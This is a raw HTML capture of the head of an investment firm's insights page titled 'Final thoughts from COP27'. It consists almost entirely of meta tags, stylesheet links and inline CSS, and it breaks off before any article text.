

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/uk/en/institutional/insights/final-thoughts-from-cop27/
body_size: 61563
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Final thoughts from COP27 | Institutional | Redwheel</title>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/uk/en/institutional/insights/final-thoughts-from-cop27/" />
<meta property="og:locale" content="en_GB">
<meta property="og:type" content="article">
<meta property="og:title" content="Final thoughts from COP27 | Institutional | Redwheel">
<meta property="og:url" content="https://www.redwheel.com/uk/en/institutional/insights/final-thoughts-from-cop27/">
<meta property="og:site_name" content="UK EN Institutional">
<meta property="og:updated_time" content="2025-03-11T13:59:40+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2023/01/d0718bee9fb9f61c605c3ca65ba13575/sk-play-image.jpg">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2023/01/d0718bee9fb9f61c605c3ca65ba13575/sk-play-image.jpg">
<meta property="og:image:width" content="1920">
<meta property="og:image:height" content="1080">
<meta property="og:image:alt" content="Final thoughts from COP27">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Final thoughts from COP27 | Institutional | Redwheel">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2023/01/d0718bee9fb9f61c605c3ca65ba13575/sk-play-image.jpg">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/#website","url":"https:\/\/www.redwheel.com\/uk\/en\/institutional","name":"Tonderai Matanga","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/uk/en/institutional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1758017458' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-4{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-4 p{margin-bottom:24px;}.elementor-kit-4 a{color:#242424;}.elementor-kit-4 a:hover{color:#242424;}.elementor-kit-4 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-4 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-4 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-4 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-4 button,.elementor-kit-4 input[type="button"],.elementor-kit-4 input[type="submit"],.elementor-kit-4 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-4 input:not([type="button"]):not([type="submit"]),.elementor-kit-4 textarea,.elementor-kit-4 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-4 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
